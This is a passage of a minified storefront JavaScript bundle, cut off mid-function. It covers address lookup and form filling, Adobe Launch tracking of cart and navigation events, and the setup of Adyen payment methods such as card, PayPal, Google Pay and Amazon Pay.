i,s=e("./dialog"),a=e("./util"),r=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();d(a.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function d(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(s,a,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){v(),r.hide()}):(r.hide(),r.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(s).slideDown(),v());else if(-1!==l.indexOf("application/json"))if(r.hide(),s.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:s.add1,add2:s.add2,add3:s.add3,city:s.city,county:s.state,postal:s.postal}:{add1:s.add1,add2:s.add2,add3:s.add3,city:s.city,state:s.state,postal:s.postal}),$(".qas__placeholder").slideUp()}else"No matches"==s.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(s.warninfo))})}function u(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),b()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,s=e.state?e.state:e.stateCode,a=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(s).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(a).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function m(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=a.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var s=$("select.qas-results.js-moniker option:selected").text();d(i=a.appendParamsToUrl(Urls.FindAddress,{add1:s,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function v(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),s.isActive()&&s.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),m(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){m(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?y():b()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&y()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),w(),t=$("#address-area"),a.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?r.show(n):i.length>0&&r.show(i),function(e){d(a.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function w(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function y(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:b,showAddressLookupControls:w,showConfirmAddressLookupControls:y,compareAddresses:function(e,t,n){return u(e.address1,t.address1)&&u(e.address2,t.address2)&&u(e.address3,t.address3)&&u(e.city,t.city)&&u(e.locality,t.locality)&&u(e.countryCode,t.country)&&u(e.county,t.county)&&u(e.postalCode,t.postal.toString())&&u(e.stateCode,t.state)&&(!n||u(e.firstName,t.firstname))&&(!n||u(e.lastName,t.lastname))&&(!n||u(e.title,t.title))},init:function(e){"EU"===(i=e||a.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":37,"./progress":113,"./scrollbar":118,"./util":137,"./utils/select2":142}],23:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,s,a,r){if("undefined"!==a&&void 0!==a){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;a.bag_add={},n=n||!1,i=i||!1,a.bag instanceof Array||(a.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),a.bag_add.product=e,a.bag_add.source=l.getBagAddSource(s,a),l.fireEvent("bag_add"),l.log("debug",a.bag_add);var n=a.bag.findIndex(function(t){return t.id===e.id});(-1!==n?a.bag[n].quantity+=parseInt(t,10):a.bag.push(e),a.products)&&(-1===a.products.findIndex(function(t){return t.sku===e.sku})&&a.products.push(e));l.log("debug",a.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,s,a){if("undefined"!==s){var r=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;s.bag_remove={},$.getJSON(r,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_remove.product=e,s.bag_remove.source=l.getBagAddSource(i,s),l.fireEvent("bag_remove"),l.log("debug",s.bag_remove);var n=s.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(s.bag[n].quantity-=parseInt(t,10));var a=s.products.findIndex(function(t){return t.sku===e.sku});-1!==a&&(s.products[a].quantity-=parseInt(t,10))})}a&&a.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,s={};s.alorderid=t,"undefined"!==n&&"undefined"!==n&&(s.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:s,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var s=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==s&&null!==typeof s&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(s)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),s=["facebook","instagram","twitter"],a=0;a<s.length;a++)if(-1!==i.indexOf(s[a])){n=s[a];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],24:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,s,a,r){if("undefined"!==a&&void 0!==a){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;a.bag_add={},n=n||!1,i=i||!1,a.bag instanceof Array||(a.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),a.bag_add.product=e,a.bag_add.source=l.getBagAddSource(s,a),l.fireEvent("bag_add"),l.log("debug",a.bag_add);var n=a.bag.findIndex(function(t){return t.id===e.id});(-1!==n?a.bag[n].quantity+=parseInt(t,10):a.bag.push(e),a.products)&&(-1===a.products.findIndex(function(t){return t.sku===e.sku})&&a.products.push(e));l.log("debug",a.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,s,a){if("undefined"!==s){var r=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;s.bag_remove={},$.getJSON(r,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_remove.product=e,s.bag_remove.source=l.getBagAddSource(i,s),l.fireEvent("bag_remove"),l.log("debug",s.bag_remove);var n=s.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(s.bag[n].quantity-=parseInt(t,10));var a=s.products.findIndex(function(t){return t.sku===e.sku});-1!==a&&(s.products[a].quantity-=parseInt(t,10))})}a&&a.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,s={};s.alorderid=t,"undefined"!==n&&"undefined"!==n&&(s.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:s,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var s=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==s&&null!==typeof s&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(s)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),s=["facebook","instagram","twitter"],a=0;a<s.length;a++)if(-1!==i.indexOf(s[a])){n=s[a];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],25:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var i,s,a=[],r=!0,o=!1;try{for(n=n.call(e);!(r=(i=n.next()).done)&&(a.push(i.value),!t||a.length!==t);r=!0);}catch(e){o=!0,s=e}finally{try{r||null==n.return||n.return()}finally{if(o)throw s}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}function c(e){return function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function r(e){l(a,i,s,r,o,"next",e)}function o(e){l(a,i,s,r,o,"throw",e)}r(void 0)})}}e("./adyen-giving"),e("./amazon"),e("./summary");var d,u,p,f,h,m,v,g,b=["swish","wechatpayQR","bcmc_mobile","pix"],w=["pt_BR","ja_JP","tr_TR","es_MX"],y="************",_={},j=!1;function k(){return(k=c(s.default.mark(function e(){return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if($("#billing-submit").on("click",function(){if(document.querySelector(".payment-method-options :checked")){var e="AdyenPOS"===document.querySelector(".payment-method-options :checked").value,t="AdyenComponent"===document.querySelector(".payment-method-options :checked").value;if(e)return document.querySelector("#dwfrm_adyPaydata_terminalId").value=document.querySelector("#terminalList").value,!0;if(t){var n=document.querySelector("#adyenPaymentMethodName"),i=document.querySelector("#lb_".concat(u)).innerHTML;return n.value=i,L(),I()}}}),!window.sessionsResponse){e.next=16;break}return f=window.sessionsResponse,(p=window.Configuration).onChange=function(e){var t=e.data.paymentMethod.type;"googlepay"===u&&"paywithgoogle"===t&&(t="googlepay"),g=e.isValid,_[t]||(_[t]={}),_[t].isValid=g,_[t].stateData=e.data},p.showPayButton=!1,p.paymentMethodsConfiguration={card:M(),storedCard:M(),boletobancario:{personalDetailsRequired:!0,billingAddressRequired:!1,showEmailAddress:!1},paywithgoogle:z(),googlepay:z(),paypal:{environment:window.Configuration.environment,showPayButton:!0,onClick:function(e,t){return j?(N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value}),j=!1,t.resolve()):(j=!0,$("#dwfrm_billing").trigger("submit"),v?(j=!1,t.reject()):void 0)},onSubmit:function(e,t){T(),N(e.data,t),document.querySelector("#adyenStateData").value=JSON.stringify(e.data)},onCancel:function(e,t){j=!1,N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value},t)},onError:function(){j=!1,$("#dwfrm_billing").trigger("submit")},onAdditionalDetails:function(e){j=!1,document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}},mbway:{showPayButton:!0,onSubmit:function(e,t){if($("#dwfrm_billing").trigger("submit"),T(),v)return!1;document.getElementById("component_mbway").querySelector("button").disabled=!0,N(e.data,t),document.querySelector("#adyenStateData").value=JSON.stringify(e.data)},onError:function(){$("#dwfrm_billing").trigger("submit")},onAdditionalDetails:function(e){document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}},swish:U(),bcmc_mobile:U(),wechatpayQR:U(),pix:U(),amazonpay:{showPayButton:!0,productType:"PayAndShip",checkoutMode:"ProcessOrder",locale:window.Configuration.locale,returnUrl:window.returnURL,addressDetails:{name:f.shippingAddress.firstName+" "+f.shippingAddress.lastName,addressLine1:f.shippingAddress.address1,city:f.shippingAddress.city,stateOrRegion:f.shippingAddress.city,postalCode:f.shippingAddress.postalCode,countryCode:f.shippingAddress.country,phoneNumber:f.shippingAddress.phone},onClick:function(e,t){$("#dwfrm_billing").trigger("submit"),v?t():(T(),e())},onError:function(){}}},"null"!==window.googleMerchantID&&"live"===window.Configuration.environment&&(p.paymentMethodsConfiguration.paywithgoogle.configuration.merchantIdentifier=window.googleMerchantID,p.paymentMethodsConfiguration.googlepay.configuration.merchantIdentifier=window.googleMerchantID),"null"!==window.cardholderNameBool&&(p.paymentMethodsConfiguration.card.hasHolderName=!0,p.paymentMethodsConfiguration.card.holderNameRequired=!0),p.session={id:window.sessionsResponse.id,sessionData:window.sessionsResponse.sessionData},e.next=12,AdyenCheckout(p);case 12:m=e.sent,h=m.paymentMethodsResponse;var t=SitePreferences.PAYMENT_METHOD_NAME_OVERRIDES;if(t)try{var n=JSON.parse(t);$.each(h.paymentMethods,function(){n[this.type]&&(this.name=n[this.type])})}catch(e){console.error("Payment Method Name Overwrite JSON Invalid - Default naming will be used")}document.querySelector("#paymentMethodsList").innerHTML="",P();case 16:case"end":return e.stop()}},e)}))).apply(this,arguments)}function C(e,t){$.ajax({url:window.zeroAuthURL,type:"POST",contentType:"application/; charset=utf-8",data:JSON.stringify(e),async:!1,success:function(e){e.zeroAuthResult.action&&(document.querySelector("#buttonsContainer").style.display="none",t.createFromAction(e.zeroAuthResult.action).mount("#newCard")),"Authorised"===e.zeroAuthResult.resultCode?window.location.href=window.paymentInstrumentsList:"Refused"===e.zeroAuthResult.resultCode&&(window.location.href=window.paymentInstrumentsListError)}})}function x(e){$.ajax({type:"post",url:window.paymentsDetails,data:JSON.stringify({data:e.data}),contentType:"application/; charset=utf-8",async:!1,success:function(e){e.response.isSuccessful?window.location.href=window.paymentInstrumentsList:e.response.isFinal||"object"!==o(e.response.action)?window.location.href=window.paymentInstrumentsListError:m.createFromAction(e.action).mount("#action-container")}})}function S(){return(S=c(s.default.mark(function e(){var t,n,i,a;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(p=window.Configuration).onAdditionalDetails=function(e){x(e)},p.session=window.sessionData,e.next=5,AdyenCheckout(p);case 5:m=e.sent,t=document.getElementById("newCard"),i=!1,a=m.create("card",{hasHolderName:!0,holderNameRequired:!0,onChange:function(e){n=e.data,i=e.isValid}}).mount(t),$("#applyBtn").on("click",function(e){if(e.preventDefault(),!i)return a.showValidation(),!1;document.querySelector("#adyenStateData").value=JSON.stringify(n),C(n,m)});case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function T(){document.querySelector("#adyenPaymentMethodName").value=document.querySelector("#lb_".concat(u)).innerHTML}function E(){var e=Object.entries(_).map(function(e){var t=a(e,2),n=t[0],i=t[1];return delete _[n],function(e,t){try{return Promise.resolve(t.node.unmount("component_".concat(e)))}catch(e){return Promise.resolve(!1)}}(n,i)});return Promise.all(e)}function A(e){u=e,$(".additionalFields").hide(),["paypal","paywithgoogle","googlepay","mbway","amazonpay"].concat(b).indexOf(e)>-1?document.querySelector("#billing-submit").disabled=!0:document.querySelector("#billing-submit").disabled=!1,document.querySelector("#component_".concat(e)).setAttribute("style","display:block")}function I(){return!(_[u]&&!_[u].isValid)||(_[u].node.showValidation(),$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500,function(){$(".adyen-checkout__error-text").first().parent().find(".js-iframe").focus(),$(".adyen-checkout__error-text").attr("aria-hidden","false").attr("role","alert")}),!1)}function L(){var e;if(_[u]&&_[u].stateData)e=_[u].stateData;else{e={paymentMethod:{type:document.querySelector("#component_".concat(u," .type"))?document.querySelector("#component_".concat(u," .type")).value:u}};var t=document.querySelector("#component_".concat(u," 